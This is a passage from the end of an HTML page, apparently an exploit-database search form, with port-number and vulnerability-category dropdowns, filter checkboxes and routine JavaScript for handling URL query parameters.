                                
                                    <option value="8000" >
                                        8000
                                    </option>


                                
                                    <option value="8001" >
                                        8001
                                    </option>


                                
                                    <option value="8002" >
                                        8002
                                    </option>


                                
                                    <option value="8004" >
                                        8004
                                    </option>


                                
                                    <option value="8008" >
                                        8008
                                    </option>


                                
                                    <option value="8020" >
                                        8020
                                    </option>


                                
                                    <option value="8022" >
                                        8022
                                    </option>


                                
                                    <option value="8023" >
                                        8023
                                    </option>


                                
                                    <option value="8028" >
                                        8028
                                    </option>


                                
                                    <option value="8030" >
                                        8030
                                    </option>


                                
                                    <option value="8080" >
                                        8080
                                    </option>


                                
                                    <option value="8081" >
                                        8081
                                    </option>


                                
                                    <option value="8082" >
                                        8082
                                    </option>


                                
                                    <option value="8088" >
                                        8088
                                    </option>


                                
                                    <option value="8090" >
                                        8090
                                    </option>


                                
                                    <option value="8181" >
                                        8181
                                    </option>


                                
                                    <option value="8300" >
                                        8300
                                    </option>


                                
                                    <option value="8400" >
                                        8400
                                    </option>


                                
                                    <option value="8443" >
                                        8443
                                    </option>


                                
                                    <option value="8445" >
                                        8445
                                    </option>


                                
                                    <option value="8473" >
                                        8473
                                    </option>


                                
                                    <option value="8500" >
                                        8500
                                    </option>


                                
                                    <option value="8585" >
                                        8585
                                    </option>


                                
                                    <option value="8619" >
                                        8619
                                    </option>


                                
                                    <option value="8800" >
                                        8800
                                    </option>


                                
                                    <option value="8812" >
                                        8812
                                    </option>


                                
                                    <option value="8839" >
                                        8839
                                    </option>


                                
                                    <option value="8880" >
                                        8880
                                    </option>


                                
                                    <option value="8888" >
                                        8888
                                    </option>


                                
                                    <option value="9000" >
                                        9000
                                    </option>


                                
                                    <option value="9001" >
                                        9001
                                    </option>


                                
                                    <option value="9002" >
                                        9002
                                    </option>


                                
                                    <option value="9080" >
                                        9080
                                    </option>


                                
                                    <option value="9090" >
                                        9090
                                    </option>


                                
                                    <option value="9091" >
                                        9091
                                    </option>


                                
                                    <option value="9100" >
                                        9100
                                    </option>


                                
                                    <option value="9124" >
                                        9124
                                    </option>


                                
                                    <option value="9200" >
                                        9200
                                    </option>


                                
                                    <option value="9251" >
                                        9251
                                    </option>


                                
                                    <option value="9256" >
                                        9256
                                    </option>


                                
                                    <option value="9443" >
                                        9443
                                    </option>


                                
                                    <option value="9447" >
                                        9447
                                    </option>


                                
                                    <option value="9784" >
                                        9784
                                    </option>


                                
                                    <option value="9788" >
                                        9788
                                    </option>


                                
                                    <option value="9855" >
                                        9855
                                    </option>


                                
                                    <option value="9876" >
                                        9876
                                    </option>


                                
                                    <option value="9900" >
                                        9900
                                    </option>


                                
                                    <option value="9987" >
                                        9987
                                    </option>


                                
                                    <option value="9993" >
                                        9993
                                    </option>


                                
                                    <option value="9999" >
                                        9999
                                    </option>


                                
                                    <option value="10000" >
                                        10000
                                    </option>


                                
                                    <option value="10001" >
                                        10001
                                    </option>


                                
                                    <option value="10080" >
                                        10080
                                    </option>


                                
                                    <option value="10202" >
                                        10202
                                    </option>


                                
                                    <option value="10203" >
                                        10203
                                    </option>


                                
                                    <option value="10443" >
                                        10443
                                    </option>


                                
                                    <option value="10616" >
                                        10616
                                    </option>


                                
                                    <option value="11000" >
                                        11000
                                    </option>


                                
                                    <option value="11211" >
                                        11211
                                    </option>


                                
                                    <option value="11460" >
                                        11460
                                    </option>


                                
                                    <option value="12203" >
                                        12203
                                    </option>


                                
                                    <option value="12221" >
                                        12221
                                    </option>


                                
                                    <option value="12345" >
                                        12345
                                    </option>


                                
                                    <option value="12397" >
                                        12397
                                    </option>


                                
                                    <option value="12401" >
                                        12401
                                    </option>


                                
                                    <option value="13327" >
                                        13327
                                    </option>


                                
                                    <option value="13701" >
                                        13701
                                    </option>


                                
                                    <option value="13722" >
                                        13722
                                    </option>


                                
                                    <option value="13838" >
                                        13838
                                    </option>


                                
                                    <option value="16992" >
                                        16992
                                    </option>


                                
                                    <option value="18821" >
                                        18821
                                    </option>


                                
                                    <option value="18881" >
                                        18881
                                    </option>


                                
                                    <option value="19000" >
                                        19000
                                    </option>


                                
                                    <option value="19810" >
                                        19810
                                    </option>


                                
                                    <option value="19813" >
                                        19813
                                    </option>


                                
                                    <option value="20000" >
                                        20000
                                    </option>


                                
                                    <option value="20002" >
                                        20002
                                    </option>


                                
                                    <option value="20010" >
                                        20010
                                    </option>


                                
                                    <option value="20031" >
                                        20031
                                    </option>


                                
                                    <option value="20111" >
                                        20111
                                    </option>


                                
                                    <option value="20171" >
                                        20171
                                    </option>


                                
                                    <option value="22003" >
                                        22003
                                    </option>


                                
                                    <option value="23423" >
                                        23423
                                    </option>


                                
                                    <option value="25672" >
                                        25672
                                    </option>


                                
                                    <option value="26000" >
                                        26000
                                    </option>


                                
                                    <option value="27015" >
                                        27015
                                    </option>


                                
                                    <option value="27700" >
                                        27700
                                    </option>


                                
                                    <option value="28015" >
                                        28015
                                    </option>


                                
                                    <option value="30000" >
                                        30000
                                    </option>


                                
                                    <option value="30303" >
                                        30303
                                    </option>


                                
                                    <option value="31337" >
                                        31337
                                    </option>


                                
                                    <option value="32400" >
                                        32400
                                    </option>


                                
                                    <option value="32674" >
                                        32674
                                    </option>


                                
                                    <option value="32764" >
                                        32764
                                    </option>


                                
                                    <option value="34205" >
                                        34205
                                    </option>


                                
                                    <option value="37215" >
                                        37215
                                    </option>


                                
                                    <option value="37777" >
                                        37777
                                    </option>


                                
                                    <option value="37848" >
                                        37848
                                    </option>


                                
                                    <option value="38292" >
                                        38292
                                    </option>


                                
                                    <option value="40007" >
                                        40007
                                    </option>


                                
                                    <option value="41523" >
                                        41523
                                    </option>


                                
                                    <option value="44334" >
                                        44334
                                    </option>


                                
                                    <option value="46824" >
                                        46824
                                    </option>


                                
                                    <option value="48080" >
                                        48080
                                    </option>


                                
                                    <option value="49152" >
                                        49152
                                    </option>


                                
                                    <option value="50000" >
                                        50000
                                    </option>


                                
                                    <option value="50496" >
                                        50496
                                    </option>


                                
                                    <option value="52311" >
                                        52311
                                    </option>


                                
                                    <option value="52789" >
                                        52789
                                    </option>


                                
                                    <option value="52869" >
                                        52869
                                    </option>


                                
                                    <option value="52986" >
                                        52986
                                    </option>


                                
                                    <option value="53413" >
                                        53413
                                    </option>


                                
                                    <option value="54345" >
                                        54345
                                    </option>


                                
                                    <option value="54890" >
                                        54890
                                    </option>


                                
                                    <option value="55554" >
                                        55554
                                    </option>


                                
                                    <option value="55555" >
                                        55555
                                    </option>


                                
                                    <option value="56380" >
                                        56380
                                    </option>


                                
                                    <option value="57772" >
                                        57772
                                    </option>


                                
                                    <option value="58080" >
                                        58080
                                    </option>


                                
                                    <option value="62514" >
                                        62514
                                    </option>


                                
                            </select>

                        </div>

                        <div class="col-sm-6 col-lg-4">

                            <label for="tagSearchSelect" class="text-primary">Tag</label>

                            <select id="tagSearchSelect" name="tag" class="form-control">

                                <option></option>
                                
                                    <option value="1" >
                                        WordPress Core
                                    </option>


                                
                                    <option value="3" >
                                        Metasploit Framework (MSF)
                                    </option>


                                
                                    <option value="4" >
                                        WordPress Plugin
                                    </option>


                                
                                    <option value="7" >
                                        SQL Injection (SQLi)
                                    </option>


                                
                                    <option value="8" >
                                        Cross-Site Scripting (XSS)
                                    </option>


                                
                                    <option value="9" >
                                        File Inclusion (LFI/RFI)
                                    </option>


                                
                                    <option value="12" >
                                        Cross-Site Request Forgery (CSRF)
                                    </option>


                                
                                    <option value="13" >
                                        Denial of Service (DoS)
                                    </option>


                                
                                    <option value="14" >
                                        Code Injection
                                    </option>


                                
                                    <option value="15" >
                                        Command Injection
                                    </option>


                                
                                    <option value="16" >
                                        Authentication Bypass / Credentials Bypass (AB/CB)
                                    </option>


                                
                                    <option value="18" >
                                        Client Side
                                    </option>


                                
                                    <option value="19" >
                                        Use After Free (UAF)
                                    </option>


                                
                                    <option value="20" >
                                        Out Of Bounds
                                    </option>


                                
                                    <option value="21" >
                                        Remote
                                    </option>


                                
                                    <option value="22" >
                                        Local
                                    </option>


                                
                                    <option value="23" >
                                        XML External Entity (XXE)
                                    </option>


                                
                                    <option value="24" >
                                        Integer Overflow
                                    </option>


                                
                                    <option value="25" >
                                        Server-Side Request Forgery (SSRF)
                                    </option>


                                
                                    <option value="26" >
                                        Race Condition
                                    </option>


                                
                                    <option value="27" >
                                        NULL Pointer Dereference
                                    </option>


                                
                                    <option value="28" >
                                        Malware
                                    </option>


                                
                                    <option value="31" >
                                        Buffer Overflow
                                    </option>


                                
                                    <option value="34" >
                                        Heap Overflow
                                    </option>


                                
                                    <option value="35" >
                                        Type Confusion
                                    </option>


                                
                                    <option value="36" >
                                        Object Injection
                                    </option>


                                
                                    <option value="37" >
                                        Bug Report
                                    </option>


                                
                                    <option value="38" >
                                        Console
                                    </option>


                                
                                    <option value="39" >
                                        Pwn2Own
                                    </option>


                                
                                    <option value="40" >
                                        Traversal
                                    </option>


                                
                                    <option value="41" >
                                        Deserialization
                                    </option>


                                
                            </select>

                        </div>

                    </div>

                    <div class="row">

                        <div class="col-12">

                            <div class="form-check form-check-inline">

                                <label class="form-check-label text-primary">

                                    <input class="form-check-input" type="checkbox"
                                           name="verified" value="true"
                                           id="verifiedSearchCheck"   >
                                    Verified

                                    <span class="form-check-sign">
                                        <span class="check"></span>
                                    </span>

                                </label>

                            </div>

                            <div class="form-check form-check-inline">

                                <label class="form-check-label text-primary">
                                    <input class="form-check-input" type="checkbox"
                                           name="hasapp" value="true"
                                           id="hasappSearchCheck" >
                                    Has App

                                    <span class="form-check-sign">
                                        <span class="check"></span>
                                    </span>

                                </label>

                            </div>

                            <div class="form-check form-check-inline">

                                <label class="form-check-label text-primary">
                                    <input class="form-check-input" type="checkbox"
                                           name="nomsf" value="true"
                                           id="nomsfCheck" >
                                    No Metasploit

                                    <span class="form-check-sign">
                                        <span class="check"></span>
                                    </span>

                                </label>

                            </div>

                        </div>

                    </div>

                    <div class="row">

                        <div class="col-12">

                            <button type="submit" class="btn btn-primary float-right">Search</button>

                        </div>

                    </div>

                </form>


            </div>

        </div>

    </div>

</div>

</footer>

    </div>

</div>

</body>

<!--   Make the default DataTables search field larger   -->
<style type="text/css">
    .dataTables_filter input {
        font-size: 16px;
    }
</style>

<!--   Core JS Files   -->
<script src="/js/core/jquery.min.js"></script>
<script src="/js/core/popper.min.js"></script>
<script src="/js/core/bootstrap.min.js"></script>

<script src="/js/plugins/perfect-scrollbar.jquery.min.js"></script>
<script src="/js/plugins/moment.min.js"></script>

<!-- Forms Validations Plugin -->
<script src="/js/plugins/jquery.validate.min.js"></script>

<!--  DataTables.net Plugin, full documentation here:
https://datatables.net/    -->
<script src="/js/plugins/jquery.dataTables.min.js"></script>

<!--  Notifications Plugin    -->
<script src="/js/plugins/bootstrap-notify.js"></script>

<!-- Control Center for Now Ui Dashboard: parallax effects,
scripts for the example pages etc -->
<script src="/js/now-ui-dashboard.js"></script>

<script src="/js/selectize.min.js"></script>

<script src="/js/app.js"></script>
<script src="/js/appfunctions.js"></script>


<script>
    window.addEventListener('popstate', () => {
        location.reload();
    }, false);

    $(function () {
        $('[data-toggle="tooltip"]').tooltip()
    })

    function getParameterByName(name, url) {
        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, "\\$&");
        var regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)"),
            results = regex.exec(url);
        if (!results) return null;
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, " "));
    }


    function removeURLParameter(url, parameter) {
        //prefer to use l.search if you have a location/link object
        var urlparts= url.split('?');
        if (urlparts.length>=2) {

            var prefix= encodeURIComponent(parameter)+'=';
            var pars= urlparts[1].split(/[&;]/g);

            //reverse iteration as may be destructive
            for (var i= pars.length; i-- > 0;) {
                //idiom for string.startsWith
                if (pars[i].lastIndexOf(prefix, 0) !== -1) {
                    pars.splice(i, 1);
                }
            }

            url= urlparts[0] + (pars.length > 0 ? '?' + pars.join('&') : "");
            window.history.pushState('', document.title, url);
            return url;
        } else {
            window.history.pushState('', document.title, url);
            return url;
        }
    }

    function showFilters() {
        var x = document.getElementById("exploitFiltersCard");
        if (x.style.display === "none") {
            x.style.display = "block";
        } else {
            x.style.display = "none";
        }
    }

    function updateQueryString(key, value, url) {
        if (!url) url = window.location.href;
        var re = new RegExp("([?&])" + key + "=.*?(&|#|$)(.*)", "gi"),
            hash;

        if (re.test(url)) {
            if (typeof value !== 'undefined' && value !== null)
                return url.replace(re, '$1' + key + "=" + value + '$2$3');
            else {
                hash = url.split('#');
                url = hash[0].replace(re, '$1$3').replace(/(&|\?)$/, '');
                if (typeof hash[1] !== 'undefined' && hash[1] !== null)
                    url += '#' + hash[1];

                window.history.pushState('', document.title, url);
                return url;
            }
        }
        else {
            if (typeof value !== 'undefined' && value !== null) {
                var separator = url.indexOf('?') !== -1 ? '&' : '?';
                hash = url.split('#');
                url = hash[0] + separator + key + '=' + value;
                if (typeof hash[1] !== 'undefined' && hash[1] !== null)
                    url += '#' + hash[1];

                window.history.pushState('', document.title, url);
                return url;
            }
            else
                window.history.pushState('', document.title, url);
                return url;
        }
    }

    $('#search').submit(function() {
        $(this).find(":input").filter(function(){ return !this.value; }).attr("disabled", "disabled");
        return true; // ensure form still submits
    });

    // Un-disable form fields when page loads, in case they click back after submission
    $('#search').find( ":input" ).prop( "disabled", false );

    // If the ajax call fails, throw the error to the console instead of
    // popping up an alert to the user
    $.fn.dataTable.ext.errMode = 'throw';

</script>

<!-- App scripts -->



</html>
